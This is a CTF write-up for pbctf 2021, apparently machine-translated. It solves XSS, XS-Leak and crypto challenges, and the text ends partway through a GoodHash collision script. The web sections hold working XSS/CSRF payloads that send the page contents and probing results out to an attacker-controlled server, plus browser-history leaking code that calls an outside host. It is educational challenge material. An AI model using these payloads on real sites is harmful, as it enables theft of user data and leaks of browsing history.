pbctf 1 WriteUps
This article is automatically translated by LLM, so the translation may be inaccurate or incomplete. If you find any mistake, please let me know.
You can find the original article here .

This time, I participated in pbctf 2021 under the name of the nyahello team as a solo player. In the crypto section, only one problem remained unsolved, while in the web section, I solved two problems and, along with the easy misc problem, achieved 15th place. As expected, the problems created by the first-place Perfect Blue team were really challenging.
Problems with a * in their titles indicate that I solved them after the competition.
Web
TBDXSS
from flask import Flask, request, session, jsonify, Response
import json
import redis
import random
import os
import time
app = Flask(__name__)
app.secret_key = os.environ.get("SECRET_KEY", "tops3cr3t")
app.config.update(
SESSION_COOKIE_SECURE=True,
SESSION_COOKIE_HTTPONLY=True,
SESSION_COOKIE_SAMESITE='Lax',
)
HOST = os.environ.get("CHALL_HOST", "localhost:5000")
r = redis.Redis(host='redis')
@app.after_request
def add_XFrame(response):
response.headers['X-Frame-Options'] = "DENY"
return response
@app.route('/change_note', methods=['POST'])
def add():
session['note'] = request.form['data']
session.modified = True
return "Changed succesfully"
@app.route("/do_report", methods=['POST'])
def do_report():
cur_time = time.time()
ip = request.headers.get('X-Forwarded-For').split(",")[-2].strip() #amazing google load balancer
last_time = r.get('time.'+ip)
last_time = float(last_time) if last_time is not None else 0
time_diff = cur_time - last_time
if time_diff > 6:
r.rpush('submissions', request.form['url'])
r.setex('time.'+ip, 60, cur_time)
return "submitted"
return "rate limited"
@app.route('/note')
def notes():
print(session)
return """
<body>
{}
</body>
""".format(session['note'])
@app.route("/report", methods=['GET'])
def report():
return """
<head>
<title>Notes app</title>
</head>
<body>
<h3><a href="/note">Get Note</a> <a href="/">Change Note</a> <a href="/report">Report Link</a></h3>
<hr>
<h3>Please report suspicious URLs to admin</h3>
<form action="/do_report" id="reportform" method=POST>
URL: <input type="text" name="url" placeholder="URL">
<br>
<input type="submit" value="submit">
</form>
<br>
</body>
"""
@app.route('/')
def index():
return """
<head>
<title>Notes app</title>
</head>
<body>
<h3><a href="/note">Get Note</a> <a href="/">Change Note</a> <a href="/report">Report Link</a></h3>
<hr>
<h3> Add a note </h3>
<form action="/change_note" id="noteform" method=POST>
<textarea rows="10" cols="100" name="data" form="noteform" placeholder="Note's content"></textarea>
<br>
<input type="submit" value="submit">
</form>
<br>
</body>
"""The above is the core part of the code for this problem. The target XSS bot will carry a session containing the flag when it visits, so the flag will be directly displayed when visiting /note. This problem can be easily solved using CSRF to POST to /change_note to achieve XSS, but since the flag in the session is overwritten, XSS is useless.
What gave me the idea for the solution was the line response.headers['X-Frame-Options'] = "DENY" which prevents iframes. After thinking about it, I realized that I could use two iframes on my own page: one to load the flag from /note and another to trigger the XSS. Then, I could access the content with the flag from the iframe with XSS using top.frames.
Although this problem prohibits iframes, window.open has a similar effect. By opening a new tab with _blank, the returned object from window.open will be the window object of the new tab. The newly opened tab can also access the window of the original tab that called window.open using window.opener. This way, we can achieve the same result as described earlier.
Since we don't have frames to use this time, how can we get the appropriate window object? My approach was to open two tabs on one page: one for CSRF to XSS and another to delay and then open /note to trigger XSS. The original page would then redirect to /note. This way, you can find the window with the flag on the window.opener chain of the tab with XSS, and thus obtain the flag.
index.php:
Since the XSS bot stops at the
loadevent, we need to block it, and the real payload is in the new tab'smain.php.
<script>
open(location.href + 'main.php', '_blank')
</script>
<img src="https://deelay.me/20000/https://example.com">main.php:
This is the main page, which opens two tabs and then redirects to the
/notepage with the flag.
<script>
open(location.href.replace('main', 'submit'), '_blank')
open(location.href.replace('main', 'opennote'), '_blank')
location.href = 'https://tbdxss.chal.perfect.blue/note'
</script>submit.php:
A standard CSRF
<form action="https://tbdxss.chal.perfect.blue/change_note" method="POST" id=f>
<input name="data" value="peko">
</form>
<script>
f.data.value = '<script>const report = t => fetch("https://YOUR_SERVER/xss.php", {method: "POST", body: t}); report(window.opener.opener.document.body.textContent)</'+'script>'
f.submit()
</script>opennote.php:
After a delay, it opens the
/notepage with XSS in a new tab. Since it's in a new tab, the XSS needs to usewindow.opener.openerto access the originalmain.phpthat redirected to/note.
<script>setTimeout(() => { open('https://tbdxss.chal.perfect.blue/note', '_blank') }, 1000)</script>Flag: pbctf{g1t_m3_4_p4g3_r3f3r3nc3}
Vault
#!/usr/bin/env python3
import os
import socket
from flask import Flask
from flask import render_template
from flask import request
from flask_caching import Cache
from flask_recaptcha import ReCaptcha
app = Flask(__name__)
app.config["RECAPTCHA_SITE_KEY"] = os.environ["RECAPTCHA_SITE_KEY"]
app.config["RECAPTCHA_SECRET_KEY"] = os.environ["RECAPTCHA_SECRET_KEY"]
recaptcha = ReCaptcha(app)
cache = Cache(config={'CACHE_TYPE': 'FileSystemCache', 'CACHE_DIR':'/tmp/vault', 'CACHE_DEFAULT_TIMEOUT': 300})
cache.init_app(app)
@app.route("/<path:vault_key>", methods=["GET", "POST"])
def vault(vault_key):
parts = list(filter(lambda s: s.isdigit(), vault_key.split("/")))
level = len(parts)
if level > 15:
return "Too deep", 422
if not cache.get("vault"):
cache.set("vault", {})
main_vault = cache.get("vault")
c = main_vault
for v in parts:
c = c.setdefault(v, {})
values = c.setdefault("values", [])
if level > 8 and request.method == "POST":
value = request.form.get("value")
value = value[0:50]
values.append(value)
cache.set("vault", main_vault)
return render_template("vault.html", values = values, level = level)
@app.route("/", methods=["GET", "POST"])
def main():
if request.method == "GET":
return render_template("main.html")
else:
if recaptcha.verify():
url = request.form.get("url")
if not url:
return "The url parameter is required", 422
if not url.startswith("https://") and not url.startswith("http://"):
return "The url parameter is invalid", 422
s = socket.create_connection(("bot", 8000))
s.sendall(url.encode())
resp = s.recv(100)
s.close()
return resp.decode(), 200
else:
return "Invalid captcha", 422The above is the core part of the code for this problem. There is a path /12/24/8/31/.../ that allows you to write content into it, without XSS. A bot will first browse this website (http://vault.chal.perfect.blue/), then randomly click fourteen layers deep into a path with fourteen layers, submit the flag on that page, and visit any website you specify:
async function click_vault(page, i) {
const vault = `a.vault-${i}`;
const elem = await page.waitForSelector(vault, { visible: true });
await Promise.all([page.waitForNavigation(), elem.click()]);
}
async function add_flag_to_vault(browser, url) {
if (!url || url.indexOf("http") !== 0) {
return;
}
const page = await browser.newPage();
try {
await page.goto(vaultUrl);
for (let i = 0; i < 14; i++) {
await click_vault(page, crypto.randomInt(1, 33));
}
await page.type("#value", FLAG);
await Promise.all([page.waitForNavigation(), page.click("#submit")]);
await page.goto(url);
await new Promise((resolve) => setTimeout(resolve, 30 * 1000));
} catch (e) {
console.log(e);
}
await page.close();
}The goal of this problem is to find a way to obtain the URL of the page the bot was on before browsing your page, and then you can get the flag. The method is obviously related to XS-Leaks and Cache Probing, which uses the browser's cache to check if a URL has been visited. The simplest method is to use await fetch(url, { 'cache': 'force-cache' }) and measure the time it takes to determine if it has been cached.
If you test this on your own page, you'll find it doesn't work, but it works on pages under the chal.perfect.blue domain. This is because modern browsers generally have Cache Partitioning to separate the cache by origin, preventing cache-based URL tracking.
My approach was to use the fact that the domain for TBDXSS is tbdxss.chal.perfect.blue, which shares the same cache as vault.chal.perfect.blue. Testing with fetch also yielded the expected results, so using XSS on TBDXSS for Cache Probing should work.
However, a difficulty arises because TBDXSS's cookies are secure due to SESSION_COOKIE_SECURE=True, meaning they only work under https. But the bot's cache is under http://vault.chal.perfect.blue/. Accessing http from an https page will be blocked by the browser, resulting in a Mixed Content warning.
I noticed that if you set document.cookie = 'session=xxxx; path=/note' on an https page and then visit http://tbdxss.chal.perfect.blue/note, the cookie is still sent, achieving our goal. The value of xxxx can be easily obtained by POSTing your payload to the TBDXSS server.
index.html:
Opens two pages: one for CSRF to submit the XSS payload to TBDXSS, and another to delay and then open TBDXSS's
/notepage to trigger XSS.
<body>
<script>
open(location.href + 'submit.php', '_blank')
open(location.href + 'opennote.php', '_blank')
</script>
</body>opennote.php:
Same as the previous problem
<script>setTimeout(() => { open('https://tbdxss.chal.perfect.blue/note', '_blank') }, 1000)</script>submit.php:
Reads the file from
xss.js, POSTs it to get the corresponding session cookie, generates an XSS payload to setdocument.cookie, then redirects to thehttpversion of the page to execute the real second-stage XSS inxss.js.
<?php
$xss = file_get_contents('xss.js');
$payload = '<script>'.$xss.'</script>';
$ch = curl_init('https://tbdxss.chal.perfect.blue/change_note');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query([
'data' => $payload
]));
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
function onHeader( $curl, $header_line ) {
global $sess;
if(strpos($header_line, 'session=') !== false){
$sess = explode(';', explode('session=', $header_line)[1])[0];
}
return strlen($header_line);
}
curl_setopt($ch, CURLOPT_HEADERFUNCTION, "onHeader");
$response = curl_exec($ch);
$js = 'document.cookie = "session=" + '.json_encode($sess).'+ "; path=/note"; location.href = "http://tbdxss.chal.perfect.blue/note";';
?>
<form action="https://tbdxss.chal.perfect.blue/change_note" method="POST" id=f>
<textarea name="data"></textarea>
</form>
<script>
f.data.value = "SET COOKIE<script>" + <?= json_encode($js) ?> + "</" + "script>"
f.submit()
</script>xss.js:
This part is the real Cache Probing code. It was found that the fetch time for cached pages is less than 5ms, so recursively brute-forcing the path works.
const report = s => fetch(location.protocol + '//YOUR_SERVER/report.php', { method: 'POST', body: s })
const getLoadTime = async url => {
const start = performance.now()
await fetch(url, { cache: 'force-cache', mode: 'no-cors' })
return performance.now() - start
}
const buildUrl = parts => location.protocol + '//vault.chal.perfect.blue/' + parts.join('/') + '/'
window.onload = async () => {
try {
for (let i = 0; i < 5; i++) {
// warmup
await getLoadTime(location.protocol + '//vault.chal.perfect.blue/')
}
const brute = async parts => {
for (let i = 1; i <= 32; i++) {
const t = await getLoadTime(buildUrl(parts.concat([i])))
if (t < 5) {
const nextParts = parts.concat([i])
report(buildUrl(nextParts))
return brute(nextParts)
}
}
}
await brute([])
} catch (e) {
report(e.toString())
}
}
report('sancheck: ' + location.href)Finally, due to some unknown reasons, it can only find 14-1=13 layers of the path. This can be easily solved by writing a Python script to brute-force the last layer:
import requests
url = "http://vault.chal.perfect.blue/11/30/24/5/30/3/4/2/30/7/16/32/9/"
for i in range(1, 33):
r = requests.get(f"{url}{i}/")
if "pbctf" in r.text:
print(f"{url}{i}/", r.text)
# http://vault.chal.perfect.blue/11/30/24/5/30/3/4/2/30/7/16/32/9/26/
# pbctf{who_knew_that_history_was_not_so_private}The URL in this script may not work because multiple instances were added later, so it might be on other instances.
Intended Solution
However, my approach seems to be unintended. The intended solution is to use :visited to leak whether a link has been visited.
The author's solution is as follows:
<!DOCTYPE html>
<html>
<!--
Visited links are known to be leaky, see
https://bugs.chromium.org/p/chromium/issues/detail?id=713521
https://bugs.chromium.org/p/chromium/issues/detail?id=1247907
Can use requestAnimationFrame and requestIdleCallback to reliably check when a links :visited status changes
-->
<head>
<style>
#link {
position: absolute;
top: 0;
opacity: 0.001;
pointer-events: none;
}
a {
display: block;
}
.container {
display: grid;
grid-template-columns: 1fr 1fr;
}
.links {
width: 30vw;
}
</style>
</head>
<body>
<a id="link" href=""></a>
<div class="container">
<div class="links">
<h2>Visited links</h2>
<hr>
<div id="seen"></div>
</div>
<div class="links">
<h2>Unvisted links</h2>
<hr>
<div id="unseen"></div>
</div>
</div>
<script>
// const VAULT_URL = "http://localhost:5000/";
const VAULT_URL = "http://web:5000/";
const link = document.getElementById("link");
const seen = document.getElementById("seen");
const unseen = document.getElementById("unseen");
async function getLinkTime(url) {
let t1, t2 = 0;
await new Promise((resolve) => {
requestAnimationFrame(() => {
t1 = performance.now();
link.href = url;
requestIdleCallback(() => {
t2 = performance.now()
resolve();
}, { timeout: 1000 });
});
});
return t2 - t1;
}
async function hasLinkBeenVisited(url) {
await getLinkTime("");
const urlTime = await getLinkTime(url);
const urlTimeUnvisited = await getLinkTime(url + "?" + performance.now())
return urlTimeUnvisited > urlTime;
}
async function checkUrl(url) {
const a = document.createElement("a");
a.href = url;
a.innerText = url;
if (await hasLinkBeenVisited(url)) {
seen.prepend(a);
return true;
} else {
unseen.prepend(a);
return false;
}
}
async function setup() {
link.innerText = "aa ".repeat(0x10000);
let base = VAULT_URL;
while (true) {
let found = false;
const urls = [];
for (let i = 0; i < 33; i++) {
urls.push(`${base}${i}/`)
}
urls.push("http://adsfadsfadf.com");
for (const url of urls) {
if (await checkUrl(url)) {
base = url;
found = true;
break;
}
}
if (!found) {
break;
}
}
await fetch("http://aw.rs?" + base)
}
setup()
</script>
</body>
</html>Browsers display links with different colors depending on whether they have been visited. For example, in Chromium, the default colors are blue for unvisited and purple for visited. Theoretically, if you can obtain the color, you can determine if a person has visited a URL, and getComputedStyle indeed allows you to access an element's color.
However, as mentioned in its documentation, for privacy reasons, it won't let you distinguish the color after :visited, so it always returns the color for unvisited links.
The author's solution uses an a#link element with a fixed position and near-transparent opacity. Initially, it inserts a large amount of text ("aa ".repeat(0x10000)) into it.
If you change the href, the browser will update the :visited status. If the color changes, it means re-rendering is required. Since there is a large amount of text, it takes more time to re-render. By measuring the time the browser takes to re-render, you can leak some information.
In my tests on Chrome 94, the time difference between an unvisited and visited link is about 0.1 vs 3~5ms.
getLinkTime first uses requestAnimationFrame, which is called before the browser repaints. It records the time t1 and updates the href in the callback, then registers another callback with requestIdleCallback. When the second callback is called, it resolves performance.now() - t1, representing the time the browser took to handle the href update.
It may include some additional processing time, but it can be ignored as a minor error.
hasLinkBeenVisited first uses getLinkTime("") to set the href to an empty string, ensuring it renders completely before continuing. This ensures the link's color is purple (same as :visited). Then, it gets the urlTime for the target URL using getLinkTime, and another time urlTimeUnvisited for a URL that ensures no :visited.
If the URL is :visited, the color change will be purple->purple->blue; otherwise, it will be purple->blue->blue. We know the time required for a color change is much greater than the time required for no change, so if urlTime < urlTimeUnvisited, it means the URL is :visited.
Using this time difference, you can brute-force the target path and get the flag.
I also tried this experiment on Firefox. The first difficulty is that Firefox's default performance.now() precision is only at the millisecond level, making it hard to get more accurate times. Another issue is that getLinkTime in Firefox, for some unknown reason, doesn't accurately measure the time required to change the href as precisely as Chromium. After adding some additional code, I could only get the first digit of the path with high probability, but it failed for the second digit and beyond.
Crypto
Alkaloid Stream
#!/usr/bin/env python3
import random
from flag import flag
def keygen(ln):
# Generate a linearly independent key
arr = [ 1 << i for i in range(ln) ]
for i in range(ln):
for j in range(i):
if random.getrandbits(1):
arr[j] ^= arr[i]
for i in range(ln):
for j in range(i):
if random.getrandbits(1):
arr[ln - 1 - j] ^= arr[ln - 1 - i]
return arr
def gen_keystream(key):
ln = len(key)
# Generate some fake values based on the given key...
fake = [0] * ln
for i in range(ln):
for j in range(ln // 3):
if i + j + 1 >= ln:
break
fake[i] ^= key[i + j + 1]
# Generate the keystream
res = []
for i in range(ln):
t = random.getrandbits(1)
if t:
res.append((t, [fake[i], key[i]]))
else:
res.append((t, [key[i], fake[i]]))
# Shuffle!
random.shuffle(res)
keystream = [v[0] for v in res]
public = [v[1] for v in res]
return keystream, public
def xor(a, b):
return [x ^ y for x, y in zip(a, b)]
def recover_keystream(key, public):
st = set(key)
keystream = []
for v0, v1 in public:
if v0 in st:
keystream.append(0)
elif v1 in st:
keystream.append(1)
else:
assert False, "Failed to recover the keystream"
return keystream
def bytes_to_bits(inp):
res = []
for v in inp:
res.extend(list(map(int, format(v, '08b'))))
return res
def bits_to_bytes(inp):
res = []
for i in range(0, len(inp), 8):
res.append(int(''.join(map(str, inp[i:i+8])), 2))
return bytes(res)
flag = bytes_to_bits(flag)
key = keygen(len(flag))
keystream, public = gen_keystream(key)
assert keystream == recover_keystream(key, public)
enc = bits_to_bytes(xor(flag, keystream))
print(enc.hex())
print(public)You can see it first converts the flag into bits, then generates a linearly independent key of the same length. It then uses the key to generate some fake values, randomly generates a keystream, and encrypts the flag with XOR. The public is generated by swapping the order of key and fake based on each bit of the keystream, so to recover the keystream, we need to find a way to distinguish between key and fake without knowing the key.
Let's first replace the key with the basic values 1,2,4,...,512 to observe:
['0000000001', '0000000010', '0000000100', '0000001000', '0000010000', '0000100000', '0001000000', '0010000000', '0100000000', '1000000000']
['0000001110', '0000011100', '0000111000', '0001110000', '0011100000', '0111000000', '1110000000', '1100000000', '1000000000', '0000000000']The above list is the binary representation of the key, and the list below is the corresponding binary representation of the fake. We can observe that each fake is the XOR of the last k key values. If there are fewer than k remaining key values, they are ignored, so fake[-1] == 0 always holds. (where k = len(key) // 3)
Since we know from the key generation method that the key will not contain 0, any 0 must be a fake, allowing us to determine one key value. With one key value, we can use a similar method to find another fake value, then recover the second key, and so on, until we recover all the key values.
import ast
from functools import reduce
from operator import xor
with open("output.txt") as f:
ct = bytes.fromhex(f.readline().strip())
public = ast.literal_eval(f.readline().strip())
window = len(public) // 3
print(window)
PT = list(zip(*public)) # transpose
rkey = []
fakei = -1
xk = 0 # the last element of fake is always 0
while len(rkey) != len(public):
if xk in PT[0] and PT[0].index(xk) != fakei:
ROW = False
else:
ROW = True
fakei = PT[ROW].index(xk)
k = PT[not ROW][fakei]
rkey.append(k)
print(fakei)
xk = reduce(xor, rkey[-window:])
key = rkey[::-1]
def recover_keystream(key, public):
st = set(key)
keystream = []
for v0, v1 in public:
if v0 in st:
keystream.append(0)
elif v1 in st:
keystream.append(1)
else:
assert False, "Failed to recover the keystream"
return keystream
def bits_to_bytes(inp):
res = []
for i in range(0, len(inp), 8):
res.append(int("".join(map(str, inp[i : i + 8])), 2))
return bytes(res)
ks = recover_keystream(key, public)
print(bytes(a ^ b for a, b in zip(ct, bits_to_bytes(ks))))
# pbctf{super_duper_easy_brute_forcing_actually_this_one_was_made_by_mistake}The
kmentioned earlier is calledwindowin this code.
Steroid Stream
#!/usr/bin/env python3
import random
from flag import flag
def keygen(ln):
# Generate a linearly independent key
arr = [ 1 << i for i in range(ln) ]
for i in range(ln):
for j in range(i):
if random.getrandbits(1):
arr[j] ^= arr[i]
for i in range(ln):
for j in range(i):
if random.getrandbits(1):
arr[ln - 1 - j] ^= arr[ln - 1 - i]
return arr
def gen_keystream(key):
ln = len(key)
assert ln > 50
# Generate some fake values based on the given key...
fake = [0] * ln
for i in range(ln - ln // 3):
arr = list(range(i + 1, ln))
random.shuffle(arr)
for j in arr[:ln // 3]:
fake[i] ^= key[j]
# Generate the keystream
res = []
for i in range(ln):
t = random.getrandbits(1)
if t:
res.append((t, [fake[i], key[i]]))
else:
res.append((t, [key[i], fake[i]]))
# Shuffle!
random.shuffle(res)
keystream = [v[0] for v in res]
public = [v[1] for v in res]
return keystream, public
def xor(a, b):
return [x ^ y for x, y in zip(a, b)]
def recover_keystream(key, public):
st = set(key)
keystream = []
for v0, v1 in public:
if v0 in st:
keystream.append(0)
elif v1 in st:
keystream.append(1)
else:
assert False, "Failed to recover the keystream"
return keystream
def bytes_to_bits(inp):
res = []
for v in inp:
res.extend(list(map(int, format(v, '08b'))))
return res
def bits_to_bytes(inp):
res = []
for i in range(0, len(inp), 8):
res.append(int(''.join(map(str, inp[i:i+8])), 2))
return bytes(res)
flag = bytes_to_bits(flag)
key = keygen(len(flag))
keystream, public = gen_keystream(key)
assert keystream == recover_keystream(key, public)
enc = bits_to_bytes(xor(flag, keystream))
print(enc.hex())
print(public)This problem is similar to the previous one, but the generation of fake values has been modified. It fixes k fake values to 0, but the remaining fake values are the XOR of k key values.
XOR can be represented as addition in , and more bits are just vector addition in . (n = len(public))
First, using the fact that k fake values are 0, we can obtain one-third of the key. According to the fake generation method, at least one of the remaining unknown fake values is a linear combination of the known key values. This can be solved using Sage's solve_left to check if the number of 1s in the solution vector matches k.
Using this method, we can implement the solution. However, it takes a lot of time to run. On my computer, it took about an hour to find the solution:
import ast
from sage.all import GF, vector, matrix, ZZ
from tqdm import tqdm
with open("output.txt") as f:
ct = bytes.fromhex(f.readline().strip())
public = ast.literal_eval(f.readline().strip())
window = len(public) // 3
print(window)
PT = list(zip(*public)) # transpose
l = len(public)
def findpt(cond):
for i in range(l):
if cond(PT[0][i]):
yield 0, i
elif cond(PT[1][i]):
yield 1, i
def bink(x, k):
return bin(x)[2:].rjust(k, "0")
F = GF(2)
def int2vec(x, bits=len(public)):
v = vector(F, map(int, bink(x, bits)))
v.set_immutable()
return v
def vec2int(v):
return int("".join(map(str, v)), 2)
def is_in_span(M, t, k):
try:
r = M.solve_left(t)
return sum(r.change_ring(ZZ)) == k
except ValueError:
return False
rkey = set()
for r, i in findpt(lambda x: x == 0):
rkey.add(int2vec(PT[not r][i]))
pbar = tqdm(total=len(public))
pbar.n = len(rkey)
pbar.refresh()
while len(rkey) != len(public):
M = matrix(rkey)
def check(x):
return is_in_span(M, int2vec(x), window)
for r, i in findpt(check):
rkey.add(int2vec(PT[not r][i]))
pbar.n = len(rkey)
pbar.refresh()
print(len(rkey))
rkey = set(vec2int(v) for v in rkey)
key = list(rkey)
def recover_keystream(key, public):
st = set(key)
keystream = []
for v0, v1 in public:
if v0 in st:
keystream.append(0)
elif v1 in st:
keystream.append(1)
else:
assert False, "Failed to recover the keystream"
return keystream
def bits_to_bytes(inp):
res = []
for i in range(0, len(inp), 8):
res.append(int("".join(map(str, inp[i : i + 8])), 2))
return bytes(res)
ks = recover_keystream(key, public)
print(bytes(a ^ b for a, b in zip(ct, bits_to_bytes(ks))))
# takes ~1hr to run...
# pbctf{I_hope_you_enjoyed_this_challenge_now_how_about_playing_Metroid_Dread?}However, the intended solution's algorithm seems to be much better and faster. It is related to this, but I don't understand it :(
GoodHash
#!/usr/bin/env python3
from Crypto.Cipher import AES
from Crypto.Util.number import *
from flag import flag
import json
import os
import string
ACCEPTABLE = string.ascii_letters + string.digits + string.punctuation + " "
class GoodHash:
def __init__(self, v=b""):
self.key = b"goodhashGOODHASH"
self.buf = v
def update(self, v):
self.buf += v
def digest(self):
cipher = AES.new(self.key, AES.MODE_GCM, nonce=self.buf)
enc, tag = cipher.encrypt_and_digest(b"\0" * 32)
return enc + tag
def hexdigest(self):
return self.digest().hex()
if __name__ == "__main__":
token = json.dumps({"token": os.urandom(16).hex(), "admin": False})
token_hash = GoodHash(token.encode()).hexdigest()
print(f"Body: {token}")
print(f"Hash: {token_hash}")
inp = input("> ")
if len(inp) > 64 or any(v not in ACCEPTABLE for v in inp):
print("Invalid input :(")
exit(0)
inp_hash = GoodHash(inp.encode()).hexdigest()
if token_hash == inp_hash:
try:
token = json.loads(inp)
if token["admin"] == True:
print("Wow, how did you find a collision?")
print(f"Here's the flag: {flag}")
else:
print("Nice try.")
print("Now you need to set the admin value to True")
except:
print("Invalid input :(")
else:
print("Invalid input :(")This problem generates a fixed JSON, then uses a custom GoodHash function to calculate the hash. You need to provide another JSON with the same hash, and it must have admin: true after parsing.
The GoodHash function is simple. It uses the hash data as the nonce for AES-GCM, with a fixed known key, and the output after encrypting two blocks of all zeros is the hash output.
In pycryptodome's GCM implementation, you can see this:
# Step 2 - Compute J0
if len(self.nonce) == 12:
j0 = self.nonce + b"\x00\x00\x00\x01"
else:
fill = (16 - (len(nonce) % 16)) % 16 + 8
ghash_in = (self.nonce +
b'\x00' * fill +
long_to_bytes(8 * len(nonce), 8))
j0 = _GHASH(hash_subkey, ghash_c).update(ghash_in).digest()
# Step 3 - Prepare GCTR cipher for encryption/decryption
nonce_ctr = j0[:12]
iv_ctr = (bytes_to_long(j0) + 1) & 0xFFFFFFFFHere, j0 is the actual IV used as the GCM counter, so as long as two nonces produce the same j0, the entire GoodHash will collide, making the goal to find a collision for the GHASH function.
pycryptodome's GCM implementation is based on this document. In section 6.4, there is a pseudo code for the GHASH function. This function can be expressed simply using arithmetic:
Where is a fixed value corresponding to the hash_subkey, and is the input blocks, i.e., ghash_in, which is the padded nonce. The hash_subkey is obtained by encrypting a block of zeros with AES-ECB using the same key.
To find a simple collision, assume we have a fixed message with hash , and we want to find with the same hash:
So . Setting and will find one of the collisions.
However, our desired collision is more complex, requiring specific characters and a valid JSON. The token, after padding, can be divided into five blocks:
[b'{"token": "b3ea9', b'0a7b48bc6464fa63', b'xxxxxxxxxxx", "a', b'dmin": false}\x00\x00\x00', b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\xe8']We need to control blocks[3] == b'dmin": true }\x00\x00\x00' and adjust the other blocks to maintain the same hash.
Adjusting blocks[3] means changing to , so other values need adjustments to maintain equality. Assume the adjustments to and are and , then:
Any adjustments satisfying the above equation will have the same hash. However, we need adjustments that result in ACCEPTABLE and legal JSON.
My approach was to notice that blocks[2] partially contains JSON format, but blocks[1] allows arbitrary changes. So, I generated blocks[2] == b'xxxxxxxxxxxx","a' with random ACCEPTABLE characters. This gives , then calculate , convert back to bytes, and check if all characters are ACCEPTABLE. If it fails, try again.
from Crypto.Cipher import AES
from Crypto.Util.number import *
from sage.all import GF, PolynomialRing
import json
import os
import string
import random
ACCEPTABLE = (string.ascii_letters + string.digits + string.punctuation + " ").encode()
class GoodHash:
def __init__(self, v=b""):
self.key = b"goodhashGOODHASH"
self.buf = v
def update(self, v):
self.buf += v
def digest(self):
cipher = AES.new(self.key, AES.MODE_GCM, nonce=self.buf)
enc, tag = cipher.encrypt_and_digest(b"\0" * 32)
return enc + tag
def hexdigest(self):
return self.digest().hex()
def xor(a, b):
return bytes(x ^ y for x, y in zip(a, b))
subkey = AES.new(b"goodhashGOODHASH", AES.MODE_ECB).encrypt(b"\0" * 16)
# GF(2^128) utility functions are copied and modified from https://github.com/bozhu/AES-GCM-Python/blob/master/test_gf_mul.sage
x = PolynomialRing(GF(2), "x").gen()
F = GF(2 ** 128, "a", x ** 128 + x ** 7 + x ** 2 + x + 1)
a = F.gen()
def int2ele(integer):
res = 0
for i in range(128):
# rightmost bit is x127
res += (integer & 1) * (a ** (127 - i))
integer >>= 1
return res
def bytes2ele(b):
return int2ele(bytes_to_long(b))
def ele2int(element):
integer = element.integer_representation()
res = 0
for _ in range(128):
res = (res << 1) + (integer & 1)
integer >>= 1
return res
def ele2bytes(ele):
return long_to_bytes(ele2int(ele), 16)
def ghash(H, XS):
# H: ele
# XS: ele[]
Y = int2ele(0)
for X in XS:
Y = (Y + X) * H
return Y
def pad(b: bytes):
fill = (16 - (len(b) % 16)) % 16 + 8
ghash_in = b + b"\x00" * fill + long_to_bytes(8 * len(b), 8)
return ghash_in
def to_blocks(b: bytes, sz=16):
return [b[i : i + sz] for i in range(0, len(b), 16)]
def find_collision(token, max_attempt=2 ** 14):
H = bytes2ele(subkey)
blocks = to_blocks(pad(token))
assert len(blocks) == 5
C = bytes2ele(b'dmin": true }\x00\x00\x00') + bytes2ele(blocks[3])
new_blocks = list(blocks)
new_blocks[3] = ele2bytes(bytes2ele(new_blocks[3]) + C)
